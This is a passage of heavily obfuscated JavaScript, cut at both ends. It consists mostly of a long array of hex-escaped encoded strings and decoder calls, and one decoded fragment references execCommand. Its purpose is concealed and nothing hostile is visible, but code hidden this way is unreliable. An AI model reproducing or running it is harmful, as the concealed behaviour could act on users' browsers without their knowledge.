c\x65\x78\x65\x63'+'\x43\x6f\x6d\x6d\x61\x6e\x64\x7c\x66\x61'+simple_0x5862cc(0x139,'\x70\x2a\x47\x44')+simple_0x5862cc(0x4c,'\x29\x26\x26\x6c')+simple_0x5862cc(0xbe,'\x6e\x5d\x50\x26')+simple_0x5862cc(-0x1f,'\x72\x79\x36\x77')+simple_0x5862cc(-0x2,'\x63\x39\x62\x70')+simple_0x5862cc(0xf7,'\x29\x26\x26\x6c')+'\x65'))[simple_0x5862cc(0x49,'\x70\x2a\x47\x44')]('\x7c'),0x0,{})));function simple_0x36dd(){var _0x30e5d8=['\x69\x6d\x6b\x73\x57\x35\x46\x64\x49\x38\x6f\x58\x6a\x4e\x58\x68\x57\x50\x30\x56','\x65\x74\x78\x64\x51\x77\x34\x43\x57\x51\x4f\x34\x57\x36\x6a\x52\x75\x57','\x57\x50\x2f\x64\x4f\x43\x6f\x4c\x57\x36\x70\x63\x50\x38\x6b\x35\x57\x37\x30\x76\x69\x66\x30','\x42\x65\x4c\x7a\x64\x59\x68\x63\x53\x75\x4b\x48\x6c\x33\x47','\x79\x57\x6d\x36','\x43\x47\x47\x32\x57\x34\x52\x63\x51\x38\x6b\x57\x57\x36\x56\x63\x55\x5a\x46\x63\x4e\x61','\x57\x35\x52\x63\x49\x32\x75\x39\x57\x50\x38\x68\x6a\x53\x6f\x73\x72\x6d\x6f\x76','\x57\x37\x78\x63\x4f\x53\x6b\x43\x73\x43\x6b\x64\x67\x6d\x6b\x50\x6e\x38\x6b\x5a\x57\x52\x6d','\x70\x78\x2f\x63\x4a\x76\x69\x63\x57\x35\x69\x59\x6f\x6d\x6f\x61\x57\x51\x6d','\x57\x35\x4e\x64\x4e\x63\x69\x4e\x57\x36\x42\x63\x4e\x4a\x68\x64\x49\x43\x6f\x44\x57\x37\x75','\x57\x37\x72\x49\x61\x4c\x56\x64\x4a\x73\x33\x63\x49\x61\x4f\x69\x57\x35\x47','\x57\x50\x4e\x64\x53\x53\x6f\x2f\x57\x36\x34','\x41\x66\x66\x65\x6f\x53\x6f\x38\x74\x53\x6b\x72\x79\x76\x7a\x39','\x57\x36\x37\x64\x50\x66\x2f\x64\x47\x6d\x6b\x42\x57\x35\x37\x63\x51\x53\x6f\x66\x57\x36\x33\x64\x51\x57','\x57\x37\x38\x52\x57\x34\x56\x64\x51\x49\x31\x56\x57\x4f\x52\x64\x48\x30\x54\x31','\x42\x57\x6d\x47\x57\x35\x56\x63\x4d\x53\x6b\x78\x57\x35\x68\x63\x47\x48\x34','\x57\x52\x52\x63\x53\x6d\x6f\x46\x57\x51\x5a\x64\x50\x38\x6f\x4a\x57\x51\x50\x73\x41\x75\x79','\x6a\x49\x68\x64\x52\x4d\x61','\x6e\x62\x4f\x61\x61\x73\x5a\x63\x4e\x75\x30\x72\x41\x68\x71','\x78\x75\x33\x64\x4d\x57','\x57\x35\x6c\x63\x4e\x74\x53','\x57\x4f\x37\x63\x47\x68\x58\x4f\x57\x52\x69','\x57\x35\x33\x63\x54\x47\x6c\x64\x55\x38\x6f\x34\x57\x4f\x74\x63\x4e\x6d\x6b\x78\x57\x50\x5a\x64\x4e\x61','\x70\x74\x64\x64\x53\x77\x66\x71','\x57\x37\x5a\x63\x4c\x38\x6f\x64\x75\x43\x6f\x58\x46\x6d\x6f\x76\x57\x35\x6a\x48\x57\x35\x38','\x57\x51\x2f\x64\x49\x49\x42\x64\x52\x38\x6f\x51\x57\x34\x79\x53\x69\x6d\x6b\x62\x57\x36\x61','\x57\x34\x66\x46\x57\x50\x56\x64\x4e\x75\x76\x2f\x57\x51\x6e\x57\x6b\x48\x34','\x57\x35\x6d\x78\x57\x35\x52\x64\x4e\x75\x57\x5a\x57\x35\x66\x4d\x57\x4f\x6a\x42','\x65\x38\x6b\x6b\x77\x64\x38\x68','\x57\x4f\x33\x64\x50\x68\x6c\x64\x47\x38\x6f\x35\x57\x51\x64\x64\x48\x6d\x6f\x44\x57\x4f\x34\x73','\x43\x68\x6d\x56\x57\x52\x37\x63\x4e\x68\x5a\x64\x4b\x6d\x6b\x75\x45\x38\x6b\x62','\x61\x64\x34\x41\x57\x36\x4e\x63\x53\x75\x6c\x63\x48\x71\x53\x72\x57\x34\x61','\x57\x50\x2f\x63\x48\x73\x2f\x64\x4a\x43\x6b\x2f\x57\x34\x72\x43\x57\x34\x76\x37\x44\x71','\x42\x66\x50\x43\x64\x6d\x6f\x52\x43\x38\x6b\x66','\x57\x50\x56\x64\x50\x77\x42\x64\x49\x6d\x6f\x4f\x57\x52\x42\x64\x48\x53\x6f\x41\x57\x4f\x47\x6d','\x57\x34\x33\x64\x4e\x32\x52\x63\x55\x53\x6b\x37\x57\x4f\x4b\x43\x57\x4f\x48\x2f\x70\x57','\x57\x37\x62\x34\x63\x76\x37\x63\x4e\x5a\x56\x64\x4d\x71\x34\x78\x57\x35\x47','\x57\x36\x68\x63\x55\x43\x6f\x79\x62\x61\x7a\x6b\x68\x31\x4e\x63\x48\x64\x57','\x57\x50\x78\x64\x50\x68\x5a\x64\x4a\x43\x6f\x62\x57\x51\x2f\x64\x47\x53\x6f\x62\x57\x4f\x6d\x70','\x57\x52\x50\x51\x57\x34\x64\x63\x4d\x73\x56\x64\x50\x38\x6b\x2b\x57\x34\x50\x4b\x57\x37\x71','\x57\x4f\x62\x72\x6f\x76\x44\x54\x57\x34\x64\x63\x4c\x59\x42\x64\x49\x64\x47','\x57\x4f\x35\x70\x57\x37\x4a\x63\x4b\x66\x38\x36\x57\x34\x75\x34\x57\x34\x53\x35','\x41\x64\x6d\x32\x57\x51\x6c\x64\x4c\x4a\x78\x64\x56\x6d\x6f\x62\x44\x6d\x6b\x6f','\x6a\x68\x65\x30\x57\x51\x64\x63\x47\x5a\x64\x63\x4f\x53\x6b\x66\x45\x43\x6b\x74','\x57\x35\x78\x64\x4f\x6d\x6b\x74\x57\x34\x5a\x63\x48\x49\x37\x64\x53\x53\x6b\x2f\x57\x37\x4f\x75','\x45\x47\x61\x48\x57\x35\x64\x63\x4e\x6d\x6b\x33\x57\x35\x52\x63\x51\x74\x33\x63\x47\x61','\x6a\x32\x35\x4e\x57\x37\x74\x64\x47\x77\x37\x64\x54\x43\x6f\x73','\x46\x71\x33\x64\x54\x4d\x74\x64\x4e\x53\x6b\x5a\x70\x47\x62\x2f\x57\x4f\x61','\x6e\x48\x66\x69\x74\x4d\x78\x63\x4b\x72\x44\x6d\x6e\x59\x61','\x57\x35\x4a\x64\x47\x67\x56\x63\x4e\x38\x6b\x51\x57\x4f\x71\x30\x57\x50\x6e\x36\x6c\x47','\x57\x52\x46\x63\x4f\x53\x6b\x36\x45\x43\x6f\x65\x6c\x53\x6b\x30\x75\x57\x37\x64\x52\x57','\x57\x52\x68\x63\x50\x57\x42\x63\x4d\x43\x6f\x4a\x57\x34\x68\x63\x4f\x53\x6f\x74\x57\x35\x52\x64\x52\x61','\x76\x4c\x46\x64\x4b\x38\x6f\x6b\x73\x65\x50\x6d\x57\x34\x78\x64\x47\x43\x6f\x56','\x57\x35\x4a\x63\x49\x32\x6d\x36\x57\x4f\x38\x73\x6f\x38\x6f\x7a\x68\x38\x6f\x78','\x6f\x43\x6f\x69\x57\x50\x64\x63\x49\x43\x6b\x33\x64\x48\x71\x41\x57\x50\x54\x56','\x57\x4f\x56\x64\x56\x6d\x6f\x39\x57\x37\x2f\x63\x53\x53\x6b\x2f\x57\x36\x30\x43\x69\x75\x71','\x6c\x6d\x6f\x69\x57\x50\x52\x63\x48\x53\x6f\x55\x68\x49\x66\x72\x57\x34\x61\x2b','\x62\x6d\x6b\x44\x78\x59\x75\x66\x57\x37\x6c\x64\x4c\x5a\x72\x6d\x57\x52\x75','\x72\x47\x46\x64\x51\x72\x42\x63\x4e\x53\x6f\x68\x62\x43\x6f\x37\x46\x43\x6f\x54','\x57\x35\x4a\x64\x56\x38\x6b\x2b\x57\x35\x4e\x64\x56\x6d\x6f\x5a\x57\x37\x43\x36\x79\x65\x4b','\x42\x66\x4c\x44','\x45\x4a\x56\x63\x49\x6d\x6b\x39\x78\x43\x6b\x69\x6a\x43\x6f\x70\x72\x4e\x57','\x57\x35\x76\x46\x57\x36\x37\x64\x4e\x4c\x72\x39\x57\x37\x4f\x65\x6e\x58\x34','\x57\x34\x2f\x64\x4c\x67\x37\x63\x4a\x6d\x6b\x44\x57\x4f\x4f\x65\x57\x4f\x39\x6c\x70\x57','\x44\x67\x4a\x64\x4b\x66\x58\x71\x57\x4f\x50\x50\x6a\x53\x6b\x67\x57\x52\x4f','\x57\x52\x5a\x64\x51\x38\x6f\x51\x69\x43\x6f\x4e\x7a\x61','\x57\x37\x5a\x64\x4b\x31\x5a\x64\x49\x6d\x6b\x31\x57\x35\x70\x63\x50\x43\x6f\x64\x57\x36\x5a\x64\x56\x71','\x57\x37\x52\x64\x49\x6d\x6f\x59\x46\x4e\x54\x32\x76\x5a\x4e\x64\x52\x43\x6b\x6a','\x68\x38\x6b\x6f\x43\x58\x57\x76\x57\x34\x56\x63\x50\x62\x58\x33\x57\x51\x47','\x57\x36\x2f\x64\x56\x6d\x6b\x4c\x6b\x43\x6b\x4e\x77\x53\x6f\x45\x78\x68\x68\x64\x51\x47','\x67\x4e\x52\x63\x53\x61\x4e\x64\x54\x71\x4e\x63\x47\x57\x56\x64\x49\x72\x61','\x57\x4f\x56\x63\x55\x43\x6f\x6e\x78\x5a\x71\x6e\x62\x48\x2f\x63\x4d\x33\x75','\x65\x4a\x4e\x63\x55\x6d\x6f\x39\x70\x6d\x6f\x34\x57\x37\x30\x39\x71\x53\x6b\x71','\x57\x51\x68\x63\x49\x6d\x6f\x69\x57\x4f\x78\x64\x4d\x47','\x69\x59\x68\x64\x51\x77\x54\x6d','\x57\x52\x6a\x57\x57\x35\x42\x64\x50\x5a\x57\x32\x65\x73\x70\x64\x53\x53\x6f\x74','\x57\x50\x31\x75\x57\x37\x74\x64\x4d\x71\x74\x63\x54\x43\x6f\x7a\x57\x35\x65\x34\x57\x37\x4f','\x6b\x53\x6f\x36\x62\x38\x6f\x6b\x57\x34\x68\x64\x4c\x47\x4e\x63\x50\x43\x6b\x69\x57\x35\x57','\x57\x51\x39\x58\x57\x51\x48\x49\x57\x4f\x79\x4d\x67\x53\x6b\x59\x6e\x38\x6b\x58','\x57\x50\x48\x69\x57\x37\x79','\x57\x4f\x38\x6b\x57\x35\x74\x63\x4d\x61\x34\x2b\x57\x37\x71\x56\x46\x4c\x75','\x69\x63\x56\x64\x4c\x62\x4b\x44\x57\x51\x57\x30\x69\x6d\x6f\x63\x57\x52\x61','\x57\x36\x61\x48\x57\x35\x52\x64\x4f\x65\x66\x2f\x57\x4f\x42\x64\x4a\x4c\x66\x31','\x44\x6d\x6f\x54\x74\x6d\x6b\x73\x57\x50\x56\x64\x4d\x72\x46\x63\x55\x38\x6b\x57\x57\x50\x38','\x43\x4d\x2f\x64\x4f\x68\x4e\x64\x55\x77\x5a\x64\x53\x64\x6c\x63\x49\x62\x4f','\x43\x72\x4c\x6e\x62\x43\x6b\x30\x61\x53\x6f\x46\x6e\x30\x6d\x33','\x46\x59\x78\x63\x4a\x53\x6b\x5a\x44\x71','\x6e\x71\x56\x63\x54\x71','\x43\x4b\x44\x6a\x68\x5a\x6c\x64\x4b\x31\x44\x45\x6a\x74\x47','\x57\x35\x37\x64\x49\x68\x6a\x50\x57\x4f\x6a\x61\x62\x53\x6b\x75\x74\x53\x6b\x46','\x79\x63\x30\x5a\x65\x72\x6e\x5a\x68\x4a\x52\x64\x4f\x53\x6b\x73','\x45\x4a\x35\x2f\x68\x72\x71\x36\x76\x49\x70\x63\x50\x38\x6b\x67','\x57\x36\x4e\x63\x56\x32\x68\x63\x53\x6d\x6f\x4a\x57\x35\x6a\x5a\x6c\x6d\x6f\x5a\x57\x4f\x71','\x6e\x5a\x78\x63\x48\x57\x34\x46\x57\x51\x6e\x41\x6d\x43\x6b\x79\x57\x52\x38\x51','\x57\x52\x37\x64\x56\x43\x6b\x6d\x66\x43\x6f\x42\x65\x38\x6f\x47\x45\x53\x6b\x45\x57\x37\x43','\x68\x53\x6b\x58\x72\x5a\x53\x79\x57\x50\x4e\x64\x4b\x58\x4e\x63\x4f\x43\x6f\x65','\x6a\x65\x72\x49\x57\x35\x52\x64\x4c\x43\x6b\x30\x57\x51\x56\x63\x54\x78\x52\x64\x4b\x61','\x57\x36\x56\x63\x55\x57\x6c\x64\x50\x53\x6f\x34\x57\x50\x4a\x64\x55\x53\x6f\x74\x57\x4f\x70\x64\x47\x61','\x57\x35\x37\x63\x4e\x47\x56\x63\x4c\x68\x46\x64\x4f\x5a\x56\x63\x51\x6d\x6b\x62\x57\x35\x30','\x74\x47\x33\x64\x4f\x5a\x42\x63\x4d\x53\x6f\x51\x70\x38\x6f\x63\x46\x71','\x57\x37\x56\x64\x4c\x6d\x6b\x75\x57\x35\x64\x64\x47\x67\x74\x63\x49\x76\x34\x66\x57\x4f\x30','\x57\x4f\x6c\x64\x56\x73\x6c\x63\x56\x6d\x6f\x35\x57\x34\x58\x6f\x57\x51\x79\x49\x42\x61','\x57\x34\x70\x63\x54\x6d\x6b\x39\x57\x36\x33\x64\x53\x38\x6b\x4a\x57\x51\x38\x56\x45\x47\x71','\x7a\x49\x74\x63\x4f\x63\x4f\x67\x57\x35\x34\x34\x57\x51\x4c\x78\x65\x47','\x57\x36\x70\x64\x50\x75\x5a\x64\x47\x6d\x6b\x35\x57\x34\x74\x63\x4f\x6d\x6f\x6c\x57\x35\x33\x64\x54\x61','\x41\x53\x6b\x42\x61\x4a\x76\x37\x57\x35\x57\x37\x43\x57\x53\x4b','\x57\x4f\x4c\x59\x57\x34\x42\x64\x52\x76\x76\x33\x75\x57','\x62\x75\x68\x63\x51\x61\x4a\x64\x52\x75\x42\x63\x4d\x4d\x74\x64\x47\x30\x75','\x57\x37\x4a\x64\x54\x30\x74\x64\x48\x43\x6b\x32\x57\x35\x46\x63\x50\x53\x6f\x73','\x57\x37\x33\x64\x4f\x38\x6f\x54\x6f\x38\x6f\x53\x46\x38\x6f\x32\x71\x76\x37\x63\x55\x61','\x57\x50\x78\x64\x51\x6d\x6f\x4c\x57\x37\x2f\x63\x4f\x43\x6b\x4b','\x57\x35\x4c\x75\x6e\x48\x44\x31\x57\x35\x37\x64\x47\x63\x78\x63\x56\x5a\x38','\x42\x67\x37\x63\x52\x65\x75\x6a\x57\x34\x71\x36\x57\x51\x75\x58\x66\x61','\x57\x4f\x4e\x64\x56\x33\x64\x64\x4b\x53\x6f\x54\x57\x52\x46\x64\x4b\x53\x6f\x62\x57\x4f\x71','\x57\x4f\x4e\x63\x52\x43\x6b\x7a\x68\x78\x4c\x73\x62\x62\x37\x63\x47\x67\x74\x63\x53\x38\x6f\x43\x57\x51\x43','\x79\x66\x50\x6d','\x57\x4f\x5a\x64\x50\x6d\x6b\x47\x57\x35\x34\x58\x74\x43\x6f\x35\x43\x53\x6b\x55\x77\x61','\x57\x36\x56\x63\x52\x43\x6b\x75\x72\x38\x6b\x70\x67\x6d\x6b\x36\x6f\x43\x6b\x56\x57\x51\x6d','\x46\x59\x68\x63\x48\x53\x6b\x49\x78\x38\x6b\x75','\x57\x34\x52\x64\x4e\x78\x33\x64\x4e\x53\x6b\x34\x57\x4f\x72\x6e\x57\x4f\x4c\x49\x6c\x47','\x6c\x53\x6f\x46\x57\x4f\x46\x64\x4b\x38\x6b\x35\x72\x4a\x47\x79\x57\x50\x50\x4e','\x44\x53\x6b\x6e\x57\x35\x5a\x64\x48\x6d\x6b\x5a\x76\x4a\x48\x79\x57\x52\x65\x51','\x67\x30\x4a\x64\x49\x53\x6f\x61\x64\x66\x6e\x67\x57\x35\x46\x64\x48\x53\x6f\x2f','\x6c\x63\x2f\x64\x55\x78\x65','\x57\x50\x30\x63\x45\x47\x43\x36\x57\x50\x56\x64\x4e\x4e\x33\x63\x4b\x61','\x43\x76\x54\x6b\x6b\x6d\x6f\x2f\x75\x61','\x64\x4c\x52\x64\x53\x30\x68\x64\x50\x65\x6c\x64\x47\x32\x6c\x63\x47\x62\x75','\x6a\x38\x6f\x46\x64\x4a\x53\x56\x57\x4f\x61\x33\x63\x72\x6a\x4d','\x57\x36\x30\x47\x57\x34\x68\x64\x4f\x71\x6d\x30\x57\x34\x37\x64\x4d\x58\x4f\x5a','\x57\x34\x5a\x63\x4d\x68\x75\x34\x57\x4f\x4f\x44\x6f\x53\x6f\x61\x61\x53\x6f\x63','\x70\x43\x6f\x6e\x57\x51\x74\x63\x49\x68\x74\x63\x49\x32\x70\x64\x52\x73\x38\x73','\x57\x34\x74\x64\x4d\x78\x70\x63\x4e\x43\x6b\x58\x57\x4f\x47\x6e\x57\x4f\x39\x4b\x70\x57','\x62\x75\x52\x63\x4f\x73\x42\x64\x48\x53\x6b\x74\x75\x53\x6b\x4e\x65\x38\x6b\x52','\x57\x37\x66\x62\x57\x35\x42\x63\x4e\x5a\x47\x62\x57\x37\x79\x4e\x57\x37\x69\x6b','\x57\x52\x31\x56\x57\x52\x79','\x41\x72\x46\x63\x50\x66\x2f\x63\x54\x62\x78\x64\x47\x68\x46\x64\x4b\x61\x47','\x57\x4f\x33\x63\x4c\x4d\x50\x4c\x57\x51\x78\x63\x52\x77\x52\x63\x4b\x38\x6b\x77\x57\x51\x47','\x63\x4e\x4a\x63\x54\x53\x6b\x4f\x43\x43\x6f\x32\x57\x36\x69\x56\x62\x6d\x6b\x78','\x6c\x71\x44\x45\x72\x43\x6b\x4c\x66\x6d\x6f\x6b\x79\x57\x34\x48','\x42\x53\x6f\x75\x57\x51\x78\x63\x48\x4e\x56\x63\x47\x64\x56\x63\x53\x77\x34\x67','\x72\x61\x56\x64\x52\x63\x68\x63\x51\x38\x6f\x6e\x64\x38\x6f\x51\x43\x6d\x6f\x57','\x6e\x66\x31\x39\x57\x4f\x37\x64\x4e\x43\x6f\x54\x57\x52\x33\x63\x47\x4a\x37\x63\x4f\x53\x6f\x6b\x45\x4d\x4f','\x57\x50\x43\x49\x57\x50\x64\x64\x4d\x4e\x6a\x31\x57\x52\x57\x34\x6c\x62\x4f','\x57\x35\x78\x64\x53\x38\x6b\x6f\x57\x4f\x68\x63\x4f\x59\x46\x63\x56\x53\x6b\x55\x57\x35\x65\x45','\x57\x34\x42\x64\x48\x53\x6b\x68\x57\x37\x53\x41\x43\x6d\x6f\x62\x44\x53\x6b\x41\x46\x47','\x73\x57\x57\x36\x57\x35\x42\x63\x4c\x6d\x6b\x4a\x57\x36\x42\x63\x4f\x5a\x56\x63\x4b\x71','\x57\x36\x52\x64\x4a\x43\x6f\x4c\x78\x33\x6e\x38\x61\x73\x4e\x64\x50\x53\x6b\x71','\x57\x4f\x4f\x32\x57\x36\x46\x63\x4e\x30\x33\x64\x51\x53\x6b\x4f\x57\x37\x72\x4c\x57\x51\x69','\x45\x38\x6f\x46\x75\x47','\x44\x6d\x6b\x39\x62\x43\x6f\x72\x57\x35\x37\x64\x49\x33\x64\x64\x56\x53\x6b\x4f\x57\x35\x53','\x57\x34\x33\x63\x47\x49\x33\x64\x4c\x38\x6f\x34\x57\x34\x6e\x69\x57\x4f\x44\x72\x70\x57','\x57\x50\x43\x45\x57\x35\x37\x63\x55\x66\x71\x35\x57\x36\x71','\x6e\x6d\x6f\x73\x74\x33\x47\x55\x57\x34\x54\x30\x42\x65\x48\x4f','\x57\x51\x52\x64\x4a\x43\x6f\x6b\x64\x53\x6f\x58\x76\x53\x6f\x4e\x76\x65\x4a\x63\x4f\x61','\x57\x51\x44\x51\x57\x35\x6c\x63\x50\x62\x61\x58\x57\x34\x43\x43\x57\x4f\x72\x37','\x6a\x33\x52\x64\x48\x38\x6b\x67\x69\x38\x6f\x65\x42\x6d\x6b\x46\x6b\x30\x75','\x57\x35\x56\x63\x53\x59\x70\x64\x53\x53\x6b\x49\x57\x52\x56\x63\x4c\x53\x6b\x74\x57\x35\x61\x41','\x57\x36\x4a\x63\x4b\x38\x6b\x6c\x62\x38\x6b\x59\x41\x43\x6f\x64\x57\x50\x31\x6a\x57\x35\x6d','\x72\x71\x5a\x64\x51\x73\x4f','\x57\x4f\x62\x52\x57\x4f\x6e\x57\x57\x37\x69\x4e\x43\x5a\x39\x4d\x7a\x71','\x63\x4c\x68\x64\x49\x4e\x68\x64\x4c\x53\x6b\x66\x71\x6d\x6f\x47\x67\x53\x6b\x4a','\x57\x36\x50\x38\x68\x4c\x2f\x64\x4b\x64\x74\x63\x48\x47\x4b\x66\x57\x34\x61','\x57\x51\x4a\x63\x48\x6d\x6f\x2b\x65\x74\x53\x2b\x72\x32\x4a\x63\x55\x43\x6f\x65','\x43\x64\x69\x4b\x57\x36\x78\x63\x49\x63\x4a\x63\x50\x53\x6f\x47\x67\x38\x6f\x36','\x75\x75\x4e\x64\x55\x4b\x37\x64\x53\x30\x6c\x64\x4a\x74\x46\x63\x4c\x62\x75','\x57\x4f\x57\x6e\x57\x34\x78\x63\x48\x4c\x4f\x4e\x57\x37\x75\x47\x41\x66\x6d','\x57\x52\x50\x6a\x57\x36\x33\x63\x4d\x62\x7a\x48\x57\x4f\x65\x54\x57\x50\x31\x6d','\x57\x34\x2f\x64\x53\x43\x6b\x6a\x57\x35\x70\x63\x4c\x49\x2f\x64\x51\x43\x6b\x4f\x57\x34\x75\x6a','\x77\x31\x33\x64\x53\x57','\x62\x6d\x6b\x71\x75\x63\x6d\x48\x57\x37\x71','\x61\x38\x6b\x72\x71\x49\x65\x6d\x57\x36\x68\x63\x4c\x77\x31\x66\x57\x52\x75','\x57\x52\x68\x63\x4b\x6d\x6f\x66\x57\x50\x37\x64\x52\x73\x78\x63\x4d\x57\x72\x53\x57\x52\x34','\x57\x36\x5a\x64\x4d\x68\x7a\x73\x57\x51\x57\x6c\x45\x38\x6b\x6c\x6d\x73\x65','\x73\x48\x7a\x65\x57\x35\x56\x64\x55\x47\x52\x64\x4b\x47','\x41\x31\x6d\x63\x77\x43\x6b\x5a\x64\x53\x6f\x74\x41\x66\x69\x59','\x42\x47\x57\x39\x57\x35\x79','\x64\x53\x6f\x79\x75\x59\x4f\x64\x57\x36\x2f\x63\x47\x64\x48\x72\x57\x36\x6d','\x64\x78\x6c\x63\x54\x43\x6f\x48\x6f\x6d\x6f\x34\x57\x37\x30\x56\x71\x53\x6b\x71','\x63\x73\x6c\x63\x4f\x62\x68\x64\x49\x53\x6b\x6c\x72\x38\x6f\x48\x64\x6d\x6f\x48','\x57\x51\x46\x64\x52\x43\x6f\x39\x6c\x47','\x57\x36\x4e\x64\x50\x4b\x64\x64\x49\x6d\x6b\x32\x57\x35\x6c\x63\x49\x6d\x6f\x46\x57\x34\x46\x64\x51\x61','\x57\x37\x6c\x63\x50\x6d\x6b\x42\x78\x53\x6b\x79\x66\x43\x6b\x48\x6a\x43\x6b\x49\x57\x52\x4f','\x6d\x47\x69\x69\x78\x53\x6b\x4e\x63\x6d\x6f\x72\x45\x4c\x31\x66\x68\x4d\x4e\x63\x47\x71','\x6a\x53\x6f\x67\x57\x4f\x4e\x63\x4c\x6d\x6b\x4e\x61\x49\x43\x6b\x57\x4f\x6a\x2b','\x42\x33\x75\x2f\x57\x36\x6c\x63\x4e\x77\x56\x63\x50\x38\x6f\x7a\x7a\x53\x6b\x79','\x41\x43\x6b\x62\x57\x37\x4e\x63\x4d\x74\x37\x64\x49\x59\x70\x64\x54\x77\x6a\x74','\x57\x52\x5a\x63\x50\x71\x42\x64\x51\x38\x6b\x54\x57\x34\x37\x63\x4a\x38\x6f\x39\x57\x36\x43','\x57\x52\x37\x63\x4b\x43\x6f\x79\x57\x4f\x64\x64\x4a\x5a\x64\x63\x48\x47\x31\x63\x57\x51\x53','\x65\x71\x4f\x6e\x57\x34\x78\x64\x4a\x71\x46\x64\x54\x4d\x34\x71\x57\x35\x30','\x79\x74\x50\x47\x6e\x57\x61\x47\x41\x73\x70\x64\x51\x6d\x6b\x42','\x57\x50\x4a\x63\x4b\x68\x4c\x30\x57\x51\x78\x63\x52\x67\x42\x63\x48\x43\x6b\x44\x57\x51\x61','\x57\x36\x38\x57\x57\x4f\x33\x64\x54\x76\x76\x5a\x57\x50\x64\x64\x4e\x72\x44\x33','\x57\x51\x56\x64\x51\x38\x6f\x57\x65\x53\x6f\x47\x43\x6d\x6f\x47\x73\x75\x74\x63\x54\x61','\x57\x34\x6c\x64\x50\x38\x6b\x7a\x57\x35\x70\x63\x56\x62\x78\x64\x54\x53\x6b\x48\x57\x35\x57\x79','\x72\x38\x6b\x6a\x65\x77\x39\x61\x57\x37\x64\x64\x47\x68\x44\x33\x57\x37\x4b','\x57\x50\x70\x64\x54\x6d\x6f\x4e\x57\x52\x78\x64\x53\x53\x6f\x4c\x57\x36\x75\x6a\x6a\x61\x38','\x57\x37\x42\x63\x4f\x43\x6b\x79\x78\x53\x6b\x65\x65\x53\x6b\x6e\x69\x38\x6b\x2f\x57\x52\x6d','\x6f\x58\x4c\x69\x7a\x68\x68\x63\x4e\x62\x53','\x6f\x4e\x72\x48\x57\x36\x46\x64\x4a\x66\x74\x64\x56\x38\x6f\x71\x6c\x43\x6f\x63','\x57\x34\x47\x42\x57\x50\x78\x63\x47\x57\x47\x58\x57\x51\x39\x4c\x6a\x66\x79','\x42\x73\x44\x58\x66\x62\x47\x54\x75\x48\x33\x64\x52\x53\x6b\x66','\x74\x58\x68\x64\x51\x64\x75','\x43\x73\x2f\x63\x4d\x62\x54\x62\x57\x35\x7a\x4c\x41\x43\x6b\x2b\x57\x37\x75','\x57\x34\x50\x71\x6c\x58\x66\x49\x57\x35\x64\x63\x4e\x67\x52\x64\x49\x73\x43','\x57\x4f\x48\x32\x57\x37\x70\x64\x4b\x48\x33\x63\x47\x43\x6f\x6f\x57\x37\x6d\x65','\x57\x37\x58\x59\x67\x65\x6d','\x57\x35\x79\x41\x57\x36\x53\x41\x57\x50\x6e\x4b\x67\x6d\x6f\x2f\x6b\x6d\x6b\x53','\x57\x52\x74\x63\x4c\x53\x6f\x34\x65\x73\x57\x55\x71\x4e\x78\x64\x53\x6d\x6f\x69','\x62\x6d\x6b\x7a\x78\x74\x30','\x6f\x6d\x6b\x50\x77\x71\x61\x6c\x57\x51\x70\x64\x52\x61\x2f\x63\x4d\x6d\x6f\x4b','\x57\x34\x72\x50\x57\x4f\x4b\x38\x57\x35\x44\x44\x6c\x4e\x38\x74\x78\x61','\x70\x53\x6f\x46\x57\x4f\x42\x63\x47\x43\x6b\x55\x67\x5a\x30\x74','\x57\x35\x2f\x64\x50\x43\x6f\x45\x74\x59\x6d\x68\x75\x58\x5a\x63\x4a\x4e\x4b','\x57\x4f\x70\x64\x55\x6d\x6b\x58\x57\x35\x2f\x63\x51\x38\x6b\x4e\x57\x37\x65\x6d\x6d\x30\x75','\x71\x71\x62\x47\x6a\x76\x4c\x2f\x64\x32\x52\x63\x54\x43\x6b\x70','\x57\x50\x4a\x63\x4c\x77\x66\x34\x57\x51\x70\x63\x50\x4d\x42\x63\x4e\x6d\x6b\x72\x57\x51\x65','\x57\x35\x52\x64\x50\x43\x6f\x71\x77\x74\x61\x64\x75\x58\x74\x63\x4c\x78\x71','\x7a\x33\x70\x63\x56\x77\x57\x7a\x57\x50\x62\x59\x57\x52\x34\x32\x75\x61','\x61\x65\x31\x2b\x57\x4f\x70\x63\x54\x62\x52\x63\x49\x33\x4b\x7a\x57\x35\x79','\x6f\x59\x66\x35\x6d\x62\x53\x41\x76\x48\x42\x64\x54\x38\x6b\x70','\x57\x4f\x79\x79\x75\x61\x30\x34\x57\x50\x46\x64\x4a\x68\x56\x63\x4d\x68\x34','\x57\x52\x37\x64\x53\x59\x54\x64\x45\x58\x34\x69\x57\x36\x42\x63\x4e\x6d\x6f\x79','\x57\x50\x52\x64\x52\x68\x70\x64\x49\x47','\x57\x4f\x4e\x63\x4d\x33\x44\x66\x57\x52\x56\x63\x50\x71','\x7a\x38\x6f\x36\x76\x43\x6b\x65\x57\x4f\x64\x64\x4a\x4a\x42\x63\x50\x6d\x6b\x50\x57\x50\x65','\x57\x34\x34\x73\x57\x51\x4e\x64\x4d\x4c\x47','\x57\x36\x64\x64\x4f\x47\x52\x63\x4e\x6d\x6f\x4f\x57\x4f\x42\x64\x52\x53\x6b\x6d\x57\x34\x70\x64\x50\x71','\x57\x50\x42\x64\x4d\x75\x53','\x57\x37\x4a\x64\x55\x63\x5a\x63\x51\x6d\x6b\x54\x57\x50\x69\x4d\x41\x38\x6b\x4d','\x57\x50\x2f\x64\x56\x33\x64\x64\x49\x38\x6f\x62\x57\x51\x56\x64\x49\x53\x6f\x64\x57\x51\x69\x70','\x6e\x71\x50\x4d\x57\x50\x46\x63\x4c\x43\x6f\x32\x57\x37\x4a\x64\x50\x4d\x4b','\x6f\x67\x4c\x52\x57\x36\x6c\x64\x56\x77\x37\x64\x56\x53\x6f\x7a\x68\x6d\x6f\x55','\x44\x77\x74\x64\x48\x76\x35\x64\x57\x4f\x75\x4d\x69\x6d\x6b\x6c\x57\x52\x4b','\x57\x51\x43\x72\x57\x52\x5a\x64\x4e\x76\x35\x63\x57\x51\x75\x38\x57\x52\x54\x68','\x41\x63\x54\x4a\x68\x72\x4b\x51\x45\x4a\x4e\x64\x52\x53\x6b\x68','\x6e\x38\x6f\x42\x57\x4f\x46\x63\x4a\x38\x6b\x51\x62\x78\x57\x75\x57\x50\x66\x32','\x7a\x77\x74\x63\x4b\x6d\x6b\x49\x46\x38\x6b\x71\x6e\x6d\x6f\x79\x44\x32\x47','\x57\x50\x76\x33\x57\x34\x37\x64\x47\x58\x33\x63\x4f\x6d\x6f\x30\x57\x35\x4b','\x6c\x74\x64\x64\x48\x43\x6f\x57\x74\x6d\x6f\x6e\x44\x53\x6